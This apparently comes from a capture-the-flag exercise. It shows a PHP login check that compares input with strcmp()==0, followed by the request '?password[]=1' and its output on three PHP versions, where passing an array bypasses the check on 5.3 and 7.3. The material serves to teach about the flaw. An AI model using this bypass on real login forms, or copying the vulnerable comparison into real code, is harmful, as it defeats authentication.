 localhost:1234/?password[]=1
localhost:1234/?password[]=1
<?php
highlight_file(__FILE__);
$password="***************";
if(isset($_GET['password'])){
if(strcmp($_GET['password'],$password)==0){
echo "flag{xxxxx-xxx-xxxx}";
}else{
echo "NO password ";
}
}
echo "PHP Version:";
echo phpversion();
?> NO password PHP Version:5.2.17
localhost:1234/?password[]=1
localhost:1234/?password[]=1
<?php
highlight_file(__FILE__);
$password="***************";
if(isset($_GET['password'])){
if(strcmp($_GET['password'],$password)==0){
echo "flag{xxxxx-xxx-xxxx}";
}else{
echo "NO password ";
}
}
echo "PHP Version:";
echo phpversion();
?>
Warning: strcmp() expects parameter 1 to be string, array given in D:\phpstudy_pro\WWW\localhost\index.php on line 5
flag{xxxxx-xxx-xxxx}PHP Version:5.3.29
localhost:1234/?password[]=1
localhost:1234/?password[]=1
<?php
highlight_file(__FILE__);
$password="***************";
if(isset($_GET['password'])){
if(strcmp($_GET['password'],$password)==0){
echo "flag{xxxxx-xxx-xxxx}";
}else{
echo "NO password ";
}
}
echo "PHP Version:";
echo phpversion();
?>
Warning: strcmp() expects parameter 1 to be string, array given in D:\phpstudy_pro\WWW\localhost\index.php on line 5
flag{xxxxx-xxx-xxxx}PHP Version:7.3.4